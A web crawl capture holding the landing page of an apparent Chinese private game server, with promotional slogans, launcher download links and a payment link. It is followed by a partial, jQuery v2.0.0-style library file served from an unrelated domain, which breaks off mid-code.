

--- FILE ---
content_type: text/html
request_url: https://www.sf005.com/31813/
body_size: 1873
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<META HTTP-EQUIV="imagetoolbar" CONTENT="no">
<meta name="MSSmartTagsPreventParsing" content="TRUE">
<META HTTP-EQUIV="Expires" CONTENT="-1">
<script type="text/javascript" src="js/jquery.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>正在进入诸天血芒 腾飞版本库</title>
<link rel="icon" href="favicon.ico" type="image/x-icon" /> 



<style type="text/css">
<!--
body {
	background-color: #000000;
	margin-left: 10px;
	margin-top: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
}

a:link{color:red;}
a:visited{color:red;}
a:hover{color:yellow;}

body, td, th {
	color: #000000;
}
.STYLE4 {	color: #CC0000;
	font-weight: bold;
}
.STYLE52 {color: #0000FF}		
.STYLE5 {
	color: #FFFF00;
	font-weight: bold;
	font-family: "黑体";
	font-size: 50px;
}
.STYLE6 {
	font-family: "黑体";
	font-size: 24px;
	color: #FF0000;
}
.STYLE8 {
	color: #00CCFF;
	font-size: 24px;
	line-height:1.5;
	font-weight: bold;
	font-family: "仿宋";
}
.STYLE12 {
	color: #00FF00;
	font-size: 38px;
	line-height:1.5;
	font-weight: bold;
	font-family: "黑体";
}
.STYLE25 {
	color: #FFFF00;
	font-weight: bold;
}
.STYLE26 {
	color: #FF0000;
	font-weight: bold;
	font-family: "楷体";
	font-size: 122px;
	height:100%;

}
.STYLE28 {
	color: #FFFF00;
	font-weight: bold;
	font-size: 24px;
}
-->
</style>

</head>
<!-- <body ondragstart="return false" onselectstart="return false"  onContextMenu="return false" > -->

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="130"><div class="STYLE26"><center>〔诸天血芒 〕</center></div></td>
	
  </tr>
   <tr>
    <td height="40">  </td>
  </tr>
  
  <tr>
    <td height="30"><div align="center" class="STYLE5">简 单 耐 玩 ， 上 线 就 是 干

</div>
</td>
  </tr>
<tr>
    <td height="40">  </td>
  </tr>
  <tr>
    <td height="40"><div align="center" class="STYLE6">
        <p align="center" class="STYLE8">零元爽翻天 散人天堂 草根消费 游戏自带挂机！　　　　　　　　　<a href="#" tppabs="https://www.sf005.com/ZTGM98" target="_blank">[微端登录器下载]</a></p>
        <p align="center" class="STYLE8">所有装备拾取鉴定,属性随机,BUFF全看脸！　　　　　　　　　　　 <a href="#" tppabs="https://www.sf005.com/ZTGM98" target="_blank">[微端登录器备用]</a></p>
        <p align="center" class="STYLE8">不变态，开区第二天合区，无任何隐藏消费，所有地图免费进入！ 　　　　　 <a href="#" tppabs="https://sf005.com/va/pay/Index/8431740413032DBFD546396C89793946" target="_blank">[充值]</a></p>
        <p align="center" class="STYLE8">上千种BUFF,各类BOSS,爆率全开,PK超激情,散人也牛逼！　　　　　　
		<p align="center" class="STYLE8">本服没有华丽的网站和介绍，更多内容请进游戏内体验！　　　　　　 
		<p align="center" class="STYLE12"><br>如果你无意中看到本服那么请你停下脚步入住本服，从此避免被坑！</p>
		<p align="center" class="STYLE12"><br>一个老G的好服独白，好玩才是核心，不搞花里胡哨的网站！</p>



      </div></td>
  </tr>
  
  
  
  
  
  
  
  
  







  
</table>
<script type="text/javascript" src="../js/uz16.js"></script>
<!-- <embed src="sf005.mp3"  width=0 height=0 type=audio/mpeg loop="true" autostart="true"> -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.dsfefwedwqwd.cyou/static/bjquery.js
body_size: 37146
content:
/*! jQuery v2.0.0 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery.min.map
*/
(function(e, undefined) {
    var t, n, r = typeof undefined, i = e.location, o = e.document, s = o.documentElement, a = e.jQuery, u = e.$, l = {}, c = [], f = "2.0.0", p = c.concat, h = c.push, d = c.slice, g = c.indexOf, m = l.toString, y = l.hasOwnProperty, v = f.trim, x = function(e, n) {
        return new x.fn.init(e,n,t)
    }, b = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source, w = /\S+/g, T = /^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/, C = /^<(\w+)\s*\/?>(?:<\/\1>|)$/, k = /^-ms-/, N = /-([\da-z])/gi, E = function(e, t) {
        return t.toUpperCase()
    }, S = function() {
        o.removeEventListener("DOMContentLoaded", S, !1),
        e.removeEventListener("load", S, !1),
        x.ready()
    };
    x.fn = x.prototype = {
        jquery: f,
        constructor: x,
        init: function(e, t, n) {
            var r, i;
            if (!e)
                return this;
            if ("string" == typeof e) {
                if (r = "<" === e.charAt(0) && ">" === e.charAt(e.length - 1) && e.length >= 3 ? [null, e, null] : T.exec(e),
                !r || !r[1] && t)
                    return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
                if (r[1]) {
                    if (t = t instanceof x ? t[0] : t,
                    x.merge(this, x.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t : o, !0)),
                    C.test(r[1]) && x.isPlainObject(t))
                        for (r in t)
                            x.isFunction(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
                    return this
                }
                return i = o.getElementById(r[2]),
                i && i.parentNode && (this.length = 1,
                this[0] = i),
                this.context = o,
                this.selector = e,
                this
            }
            return e.nodeType ? (this.context = this[0] = e,
            this.length = 1,
            this) : x.isFunction(e) ? n.ready(e) : (e.selector !== undefined && (this.selector = e.selector,
            this.context = e.context),
            x.makeArray(e, this))
        },
        selector: "",
        length: 0,
        toArray: function() {
            return d.call(this)
        },
        get: function(e) {
            return null == e ? this.toArray() : 0 > e ? this[this.length + e] : this[e]
        },
        pushStack: function(e) {
            var t = x.merge(this.constructor(), e);
            return t.prevObject = this,
            t.context = this.context,
            t
        },
        each: function(e, t) {
            return x.each(this, e, t)
        },
        ready: function(e) {
            return x.ready.promise().done(e),
            this
        },
        slice: function() {
            return this.pushStack(d.apply(this, arguments))
        },
        first: function() {
            return this.eq(0)
        },
        last: function() {
            return this.eq(-1)
        },
        eq: function(e) {
            var t = this.length
              , n = +e + (0 > e ? t : 0);
            return this.pushStack(n >= 0 && t > n ? [this[n]] : [])
        },
        map: function(e) {
            return this.pushStack(x.map(this, function(t, n) {
                return e.call(t, n, t)
            }))
        },
        end: function() {
            return this.prevObject || this.constructor(null)
        },
        push: h,
        sort: [].sort,
        splice: [].splice
    },
    x.fn.init.prototype = x.fn,
    x.extend = x.fn.extend = function() {
        var e, t, n, r, i, o, s = arguments[0] || {}, a = 1, u = arguments.length, l = !1;
        for ("boolean" == typeof s && (l = s,
        s = arguments[1] || {},
        a = 2),
        "object" == typeof s || x.isFunction(s) || (s = {}),
        u === a && (s = this,
        --a); u > a; a++)
            if (null != (e = arguments[a]))
                for (t in e)
                    n = s[t],
                    r = e[t],
                    s !== r && (l && r && (x.isPlainObject(r) || (i = x.isArray(r))) ? (i ? (i = !1,
                    o = n && x.isArray(n) ? n : []) : o = n && x.isPlainObject(n) ? n : {},
                    s[t] = x.extend(l, o, r)) : r !== undefined && (s[t] = r));
        return s
    }
    ,
    x.extend({
        expando: "jQuery" + (f + Math.random()).replace(/\D/g, ""),
        noConflict: function(t) {
            return e.$ === x && (e.$ = u),
            t && e.jQuery === x && (e.jQuery = a),
            x
        },
        isReady: !1,
        readyWait: 1,
        holdReady: function(e) {
            e ? x.readyWait++ : x.ready(!0)
        },
        ready: function(e) {
            (e === !0 ? --x.readyWait : x.isReady) || (x.isReady = !0,
            e !== !0 && --x.readyWait > 0 || (n.resolveWith(o, [x]),
            x.fn.trigger && x(o).trigger("ready").off("ready")))
        },
        isFunction: function(e) {
            return "function" === x.type(e)
        },
        isArray: Array.isArray,
        isWindow: function(e) {
            return null != e && e === e.window
        },
        isNumeric: function(e) {
            return !isNaN(parseFloat(e)) && isFinite(e)
        },
        type: function(e) {
            return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? l[m.call(e)] || "object" : typeof e
        },
        isPlainObject: function(e) {
            if ("object" !== x.type(e) || e.nodeType || x.isWindow(e))
                return !1;
            try {
                if (e.constructor && !y.call(e.constructor.prototype, "isPrototypeOf"))
                    return !1
            } catch (t) {
                return !1
            }
            return !0
        },
        isEmptyObject: function(e) {
            var t;
            for (t in e)
                return !1;
            return !0
        },
        error: function(e) {
            throw Error(e)
        },
        parseHTML: function(e, t, n) {
            if (!e || "string" != typeof e)
                return null;
            "boolean" == typeof t && (n = t,
            t = !1),
            t = t || o;
            var r = C.exec(e)
              , i = !n && [];
            return r ? [t.createElement(r[1])] : (r = x.buildFragment([e], t, i),
            i && x(i).remove(),
            x.merge([], r.childNodes))
        },
        parseJSON: JSON.parse,
        parseXML: function(e) {
            var t, n;
            if (!e || "string" != typeof e)
                return null;
            try {
                n = new DOMParser,
                t = n.parseFromString(e, "text/xml")
            } catch (r) {
                t = undefined
            }
            return (!t || t.getElementsByTagName("parsererror").length) && x.error("Invalid XML: " + e),
            t
        },
        noop: function() {},
        globalEval: function(e) {
            var t, n = eval;
            e = x.trim(e),
            e && (1 === e.indexOf("use strict") ? (t = o.createElement("script"),
            t.text = e,
            o.head.appendChild(t).parentNode.removeChild(t)) : n(e))
        },
        camelCase: function(e) {
            return e.replace(k, "ms-").replace(N, E)
        },
        nodeName: function(e, t) {
            return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
        },
        each: function(e, t, n) {
            var r, i = 0, o = e.length, s = j(e);
            if (n) {
                if (s) {
                    for (; o > i; i++)
                        if (r = t.apply(e[i], n),
                        r === !1)
                            break
                } else
                    for (i in e)
                        if (r = t.apply(e[i], n),
                        r === !1)
                            break
            } else if (s) {
                for (; o > i; i++)
                    if (r = t.call(e[i], i, e[i]),
                    r === !1)
                        break
            } else
                for (i in e)
                    if (r = t.call(e[i], i, e[i]),
                    r === !1)
                        break;
            return e
        },
        trim: function(e) {
            return null == e ? "" : v.call(e)
        },
        makeArray: function(e, t) {
            var n = t || [];
            return null != e && (j(Object(e)) ? x.merge(n, "string" == typeof e ? [e] : e) : h.call(n, e)),
            n
        },
        inArray: function(e, t, n) {
            return null == t ? -1 : g.call(t, e, n)
        },
        merge: function(e, t) {
            var n = t.length
              , r = e.length
              , i = 0;
            if ("number" == typeof n)
                for (; n > i; i++)
                    e[r++] = t[i];
            else
                while (t[i] !== undefined)
                    e[r++] = t[i++];
            return e.length = r,
            e
        },
        grep: function(e, t, n) {
            var r, i = [], o = 0, s = e.length;
            for (n = !!n; s > o; o++)
                r = !!t(e[o], o),
                n !== r && i.push(e[o]);
            return i
        },
        map: function(e, t, n) {
            var r, i = 0, o = e.length, s = j(e), a = [];
            if (s)
                for (; o > i; i++)
                    r = t(e[i], i, n),
                    null != r && (a[a.length] = r);
            else
                for (i in e)
                    r = t(e[i], i, n),
                    null != r && (a[a.length] = r);
            return p.apply([], a)
        },
        guid: 1,
        proxy: function(e, t) {
            var n, r, i;
            return "string" == typeof t && (n = e[t],
            t = e,
            e = n),
            x.isFunction(e) ? (r = d.call(arguments, 2),
            i = function() {
                return e.apply(t || this, r.concat(d.call(arguments)))
            }
            ,
            i.guid = e.guid = e.guid || x.guid++,
            i) : undefined
        },
        access: function(e, t, n, r, i, o, s) {
            var a = 0
              , u = e.length
              , l = null == n;
            if ("object" === x.type(n)) {
                i = !0;
                for (a in n)
                    x.access(e, t, a, n[a], !0, o, s)
            } else if (r !== undefined && (i = !0,
            x.isFunction(r) || (s = !0),
            l && (s ? (t.call(e, r),
            t = null) : (l = t,
            t = function(e, t, n) {
                return l.call(x(e), n)
            }
            )),
            t))
                for (; u > a; a++)
                    t(e[a], n, s ? r : r.call(e[a], a, t(e[a], n)));
            return i ? e : l ? t.call(e) : u ? t(e[0], n) : o
        },
        now: Date.now,
        swap: function(e, t, n, r) {
            var i, o, s = {};
            for (o in t)
                s[o] = e.style[o],
                e.style[o] = t[o];
            i = n.apply(e, r || []);
            for (o in t)
                e.style[o] = s[o];
            return i
        }
    }),
    x.ready.promise = function(t) {
        return n || (n = x.Deferred(),
        "complete" === o.readyState ? setTimeout(x.ready) : (o.addEventListener("DOMContentLoaded", S, !1),
        e.addEventListener("load", S, !1))),
        n.promise(t)
    }
    ,
    x.each("Boolean Number String Function Array Date RegExp Object Error".split(" "), function(e, t) {
        l["[object " + t + "]"] = t.toLowerCase()
    });
    function j(e) {
        var t = e.length
          , n = x.type(e);
        return x.isWindow(e) ? !1 : 1 === e.nodeType && t ? !0 : "array" === n || "function" !== n && (0 === t || "number" == typeof t && t > 0 && t - 1 in e)
    }
    t = x(o),
    function(e, undefined) {
        var t, n, r, i, o, s, a, u, l, c, f, p, h, d, g, m, y = "sizzle" + -new Date, v = e.document, b = {}, w = 0, T = 0, C = ot(), k = ot(), N = ot(), E = !1, S = function() {
            return 0
        }, j = typeof undefined, D = 1 << 31, A = [], L = A.pop, q = A.push, H = A.push, O = A.slice, F = A.indexOf || function(e) {
            var t = 0
              , n = this.length;
            for (; n > t; t++)
                if (this[t] === e)
                    return t;
            return -1
        }
        , P = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped", R = "[\\x20\\t\\r\\n\\f]", M = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+", W = M.replace("w", "w#"), $ = "\\[" + R + "*(" + M + ")" + R + "*(?:([*^$|!~]?=)" + R + "*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|(" + W + ")|)|)" + R + "*\\]", B = ":(" + M + ")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|" + $.replace(3, 8) + ")*)|.*)\\)|)", I = RegExp("^" + R + "+|((?:^|[^\\\\])(?:\\\\.)*)" + R + "+$", "g"), z = RegExp("^" + R + "*," + R + "*"), _ = RegExp("^" + R + "*([>+~]|" + R + ")" + R + "*"), X = RegExp(R + "*[+~]"), U = RegExp("=" + R + "*([^\\]'\"]*)" + R + "*\\]", "g"), Y = RegExp(B), V = RegExp("^" + W + "$"), G = {
            ID: RegExp("^#(" + M + ")"),
            CLASS: RegExp("^\\.(" + M + ")"),
            TAG: RegExp("^(" + M.replace("w", "w*") + ")"),
            ATTR: RegExp("^" + $),
            PSEUDO: RegExp("^" + B),
            CHILD: RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + R + "*(even|odd|(([+-]|)(\\d*)n|)" + R + "*(?:([+-]|)" + R + "*(\\d+)|))" + R + "*\\)|)", "i"),
            "boolean": RegExp("^(?:" + P + ")$", "i"),
            needsContext: RegExp("^" + R + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + R + "*((?:-\\d)?\\d*)" + R + "*\\)|)(?=[^-]|$)", "i")
        }, J = /^[^{]+\{\s*\[native \w/, Q = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/, K = /^(?:input|select|textarea|button)$/i, Z = /^h\d$/i, et = /'|\\/g, tt = /\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g, nt = function(e, t) {
            var n = "0x" + t - 65536;
            return n !== n ? t : 0 > n ? String.fromCharCode(n + 65536) : String.fromCharCode(55296 | n >> 10, 56320 | 1023 & n)
        };
        try {
            H.apply(A = O.call(v.childNodes), v.childNodes),
            A[v.childNodes.length].nodeType
        } catch (rt) {
            H = {
                apply: A.length ? function(e, t) {
                    q.apply(e, O.call(t))
                }
                : function(e, t) {
                    var n = e.length
                      , r = 0;
                    while (e[n++] = t[r++])
                        ;
                    e.length = n - 1
                }
            }
        }
        function it(e) {
            return J.test(e + "")
        }
        function ot() {
            var e, t = [];
            return e = function(n, i) {
                return t.push(n += " ") > r.cacheLength && delete e[t.shift()],
                e[n] = i
            }
        }
        function st(e) {
            return e[y] = !0,
            e
        }
        function at(e) {
            var t = c.createElement("div");
            try {
                return !!e(t)
            } catch (n) {
                return !1
            } finally {
                t.parentNode && t.parentNode.removeChild(t),
                t = null
            }
        }
        function ut(e, t, n, r) {
            var i, o, s, a, u, f, d, g, x, w;
            if ((t ? t.ownerDocument || t : v) !== c && l(t),
            t = t || c,
            n = n || [],
            !e || "string" != typeof e)
                return n;
            if (1 !== (a = t.nodeType) && 9 !== a)
                return [];
            if (p && !r) {
                if (i = Q.exec(e))
                    if (s = i[1]) {
                        if (9 === a) {
                            if (o = t.getElementById(s),
                            !o || !o.parentNode)
                                return n;
                            if (o.id === s)
                                return n.push(o),
                                n
                        } else if (t.ownerDocument && (o = t.ownerDocument.getElementById(s)) && m(t, o) && o.id === s)
                            return n.push(o),
                            n
                    } else {
                        if (i[2])
                            return H.apply(n, t.getElementsByTagName(e)),
                            n;
                        if ((s = i[3]) && b.getElementsByClassName && t.getElementsByClassName)
                            return H.apply(n, t.getElementsByClassName(s)),
                            n
                    }
                if (b.qsa && (!h || !h.test(e))) {
                    if (g = d = y,
                    x = t,
                    w = 9 === a && e,
                    1 === a && "object" !== t.nodeName.toLowerCase()) {
                        f = gt(e),
                        (d = t.getAttribute("id")) ? g = d.replace(et, "\\$&") : t.setAttribute("id", g),
                        g = "[id='" + g + "'] ",
                        u = f.length;
                        while (u--)
                            f[u] = g + mt(f[u]);
                        x = X.test(e) && t.parentNode || t,
                        w = f.join(",")
                    }
                    if (w)
                        try {
                            return H.apply(n, x.querySelectorAll(w)),
                            n
                        } catch (T) {} finally {
                            d || t.removeAttribute("id")
                        }
                }
            }
            return kt(e.replace(I, "$1"), t, n, r)
        }
        o = ut.isXML = function(e) {
            var t = e && (e.ownerDocument || e).documentElement;
            return t ? "HTML" !== t.nodeName : !1
        }
        ,
        l = ut.setDocument = function(e) {
            var t = e ? e.ownerDocument || e : v;
            return t !== c && 9 === t.nodeType && t.documentElement ? (c = t,
            f = t.documentElement,
            p = !o(t),
            b.getElementsByTagName = at(function(e) {
                return e.appendChild(t.createComment("")),
                !e.getElementsByTagName("*").length
            }),
            b.attributes = at(function(e) {
                return e.className = "i",
                !e.getAttribute("className")
            }),
            b.getElementsByClassName = at(function(e) {
                return e.innerHTML = "<div class='a'></div><div class='a i'></div>",
                e.firstChild.className = "i",
                2 === e.getElementsByClassName("i").length
            }),
            b.sortDetached = at(function(e) {
                return 1 & e.compareDocumentPosition(c.createElement("div"))
            }),
            b.getById = at(function(e) {
                return f.appendChild(e).id = y,
                !t.getElementsByName || !t.getElementsByName(y).length
            }),
            b.getById ? (r.find.ID = function(e, t) {
                if (typeof t.getElementById !== j && p) {
                    var n = t.getElementById(e);
                    return n && n.parentNode ? [n] : []
                }
            }
            ,
            r.filter.ID = function(e) {
                var t = e.replace(tt, nt);
                return function(e) {
                    return e.getAttribute("id") === t
                }
            }
            ) : (r.find.ID = function(e, t) {
                if (typeof t.getElementById !== j && p) {
                    var n = t.getElementById(e);
                    return n ? n.id === e || typeof n.getAttributeNode !== j && n.getAttributeNode("id").value === e ? [n] : undefined : []
                }
            }
            ,
            r.filter.ID = function(e) {
                var t = e.replace(tt, nt);
                return function(e) {
                    var n = typeof e.getAttributeNode !== j && e.getAttributeNode("id");
                    return n && n.value === t
                }
            }
            ),
            r.find.TAG = b.getElementsByTagName ? function(e, t) {
                return typeof t.getElementsByTagName !== j ? t.getElementsByTagName(e) : undefined
            }
            : function(e, t) {
                var n, r = [], i = 0, o = t.getElementsByTagName(e);
                if ("*" === e) {
                    while (n = o[i++])
                        1 === n.nodeType && r.push(n);
                    return r
                }
                return o
            }
            ,
            r.find.CLASS = b.getElementsByClassName && function(e, t) {
                return typeof t.getElementsByClassName !== j && p ? t.getElementsByClassName(e) : undefined
            }
            ,
            d = [],
            h = [],
            (b.qsa = it(t.querySelectorAll)) && (at(function(e) {
                e.innerHTML = "<select><option selected=''></option></select>",
                e.querySelectorAll("[selected]").length || h.push("\\[" + R + "*(?:value|" + P + ")"),
                e.querySelectorAll(":checked").length || h.push(":checked")
            }),
            at(function(e) {
                var t = c.createElement("input");
                t.setAttribute("type", "hidden"),
                e.appendChild(t).setAttribute("t", ""),
                e.querySelectorAll("[t^='']").length && h.push("[*^$]=" + R + "*(?:''|\"\")"),
                e.querySelectorAll(":enabled").length || h.push(":enabled", ":disabled"),
                e.querySelectorAll("*,:x"),
                h.push(",.*:")
            })),
            (b.matchesSelector = it(g = f.webkitMatchesSelector || f.mozMatchesSelector || f.oMatchesSelector || f.msMatchesSelector)) && at(function(e) {
                b.disconnectedMatch = g.call(e, "div"),
                g.call(e, "[s!='']:x"),
                d.push("!=", B)
            }),
            h = h.length && RegExp(h.join("|")),
            d = d.length && RegExp(d.join("|")),
            m = it(f.contains) || f.compareDocumentPosition ? function(e, t) {
                var n = 9 === e.nodeType ? e.documentElement : e
                  , r = t && t.parentNode;
                return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(r)))
            }
            : function(e, t) {
                if (t)
                    while (t = t.parentNode)
                        if (t === e)
                            return !0;
                return !1
            }
            ,
            S = f.compareDocumentPosition ? function(e, n) {
                if (e === n)
                    return E = !0,
                    0;
                var r = n.compareDocumentPosition && e.compareDocumentPosition && e.compareDocumentPosition(n);
                return r ? 1 & r || !b.sortDetached && n.compareDocumentPosition(e) === r ? e === t || m(v, e) ? -1 : n === t || m(v, n) ? 1 : u ? F.call(u, e) - F.call(u, n) : 0 : 4 & r ? -1 : 1 : e.compareDocumentPosition ? -1 : 1
            }
            : function(e, n) {
                var r, i = 0, o = e.parentNode, s = n.parentNode, a = [e], l = [n];
                if (e === n)
                    return E = !0,
                    0;
                if (!o || !s)
                    return e === t ? -1 : n === t ? 1 : o ? -1 : s ? 1 : u ? F.call(u, e) - F.call(u, n) : 0;
                if (o === s)
                    return lt(e, n);
                r = e;
                while (r = r.parentNode)
                    a.unshift(r);
                r = n;
                while (r = r.parentNode)
                    l.unshift(r);
                while (a[i] === l[i])
                    i++;
                return i ? lt(a[i], l[i]) : a[i] === v ? -1 : l[i] === v ? 1 : 0
            }
            ,
            c) : c
        }
        ,
        ut.matches = function(e, t) {
            return ut(e, null, null, t)
        }
        ,
        ut.matchesSelector = function(e, t) {
            if ((e.ownerDocument || e) !== c && l(e),
            t = t.replace(U, "='$1']"),
            !(!b.matchesSelector || !p || d && d.test(t) || h && h.test(t)))
                try {
                    var n = g.call(e, t);
                    if (n || b.disconnectedMatch || e.document && 11 !== e.document.nodeType)
                        return n
                } catch (r) {}
            return ut(t, c, null, [e]).length > 0
        }
        ,
        ut.contains = function(e, t) {
            return (e.ownerDocument || e) !== c && l(e),
            m(e, t)
        }
        ,
        ut.attr = function(e, t) {
            (e.ownerDocument || e) !== c && l(e);
            var n = r.attrHandle[t.toLowerCase()]
              , i = n && n(e, t, !p);
            return i === undefined ? b.attributes || !p ? e.getAttribute(t) : (i = e.getAttributeNode(t)) && i.specified ? i.value : null : i
        }
        ,
        ut.error = function(e) {
            throw Error("Syntax error, unrecognized expression: " + e)
        }
        ,
        ut.uniqueSort = function(e) {
            var t, n = [], r = 0, i = 0;
            if (E = !b.detectDuplicates,
            u = !b.sortStable && e.slice(0),
            e.sort(S),
            E) {
                while (t = e[i++])
                    t === e[i] && (r = n.push(i));
                while (r--)
                    e.splice(n[r], 1)
            }
            return e
        }
        ;
        function lt(e, t) {
            var n = t && e
              , r = n && (~t.sourceIndex || D) - (~e.sourceIndex || D);
            if (r)
                return r;
            if (n)
                while (n = n.nextSibling)
                    if (n === t)
                        return -1;
            return e ? 1 : -1
        }
        function ct(e, t, n) {
            var r;
            return n ? undefined : (r = e.getAttributeNode(t)) && r.specified ? r.value : e[t] === !0 ? t.toLowerCase() : null
        }
        function ft(e, t, n) {
            var r;
            return n ? undefined : r = e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
        }
        function pt(e) {
            return function(t) {
                var n = t.nodeName.toLowerCase();
                return "input" === n && t.type === e
            }
        }
        function ht(e) {
            return function(t) {
                var n = t.nodeName.toLowerCase();
                return ("input" === n || "button" === n) && t.type === e
            }
        }
        function dt(e) {
            return st(function(t) {
                return t = +t,
                st(function(n, r) {
                    var i, o = e([], n.length, t), s = o.length;
                    while (s--)
                        n[i = o[s]] && (n[i] = !(r[i] = n[i]))
                })
            })
        }
        i = ut.getText = function(e) {
            var t, n = "", r = 0, o = e.nodeType;
            if (o) {
                if (1 === o || 9 === o || 11 === o) {
                    if ("string" == typeof e.textContent)
                        return e.textContent;
                    for (e = e.firstChild; e; e = e.nextSibling)
                        n += i(e)
                } else if (3 === o || 4 === o)
                    return e.nodeValue
            } else
                for (; t = e[r]; r++)
                    n += i(t);
            return n
        }
        ,
        r = ut.selectors = {
            cacheLength: 50,
            createPseudo: st,
            match: G,
            attrHandle: {},
            find: {},
            relative: {
                ">": {
                    dir: "parentNode",
                    first: !0
                },
                " ": {
                    dir: "parentNode"
                },
                "+": {
                    dir: "previousSibling",
                    first: !0
                },
                "~": {
                    dir: "previousSibling"
                }
            },
            preFilter: {
                ATTR: function(e) {
                    return e[1] = e[1].replace(tt, nt),
                    e[3] = (e[4] || e[5] || "").replace(tt, nt),
                    "~=" === e[2] && (e[3] = " " + e[3] + " "),
                    e.slice(0, 4)
                },
                CHILD: function(e) {
                    return e[1] = e[1].toLowerCase(),
                    "nth" === e[1].slice(0, 3) ? (e[3] || ut.error(e[0]),
                    e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])),
                    e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && ut.error(e[0]),
                    e
                },
                PSEUDO: function(e) {
                    var t, n = !e[5] && e[2];
                    return G.CHILD.test(e[0]) ? null : (e[4] ? e[2] = e[4] : n && Y.test(n) && (t = gt(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t),
                    e[2] = n.slice(0, t)),
                    e.slice(0, 3))
                }
            },
            filter: {
                TAG: function(e) {
                    var t = e.replace(tt, nt).toLowerCase();
                    return "*" === e ? function() {
                        return !0
                    }
                    : function(e) {
                        return e.nodeName && e.nodeName.toLowerCase() === t
                    }
                },
                CLASS: function(e) {
                    var t = C[e + " "];
                    return t || (t = RegExp("(^|" + R + ")" + e + "(" + R + "|$)")) && C(e, function(e) {
                        return t.test("string" == typeof e.className && e.className || typeof e.getAttribute !== j && e.getAttribute("class") || "")
                    })
                },
                ATTR: function(e, t, n) {
                    return function(r) {
                        var i = ut.attr(r, e);
                        return null == i ? "!=" === t : t ? (i += "",
                        "=" === t ? i === n : "!=" === t ? i !== n : "^=" === t ? n && 0 === i.indexOf(n) : "*=" === t ? n && i.indexOf(n) > -1 : "$=" === t ? n && i.slice(-n.length) === n : "~=" === t ? (" " + i + " ").indexOf(n) > -1 : "|=" === t ? i === n || i.slice(0, n.length + 1) === n + "-" : !1) : !0
                    }
                },
                CHILD: function(e, t, n, r, i) {
                    var o = "nth" !== e.slice(0, 3)
                      , s = "last" !== e.slice(-4)
                      , a = "of-type" === t;
                    return 1 === r && 0 === i ? function(e) {
                        return !!e.parentNode
                    }
                    : function(t, n, u) {
                        var l, c, f, p, h, d, g = o !== s ? "nextSibling" : "previousSibling", m = t.parentNode, v = a && t.nodeName.toLowerCase(), x = !u && !a;
                        if (m) {
                            if (o) {
                                while (g) {
                                    f = t;
                                    while (f = f[g])
                                        if (a ? f.nodeName.toLowerCase() === v : 1 === f.nodeType)
                                            return !1;
                                    d = g = "only" === e && !d && "nextSibling"
                                }
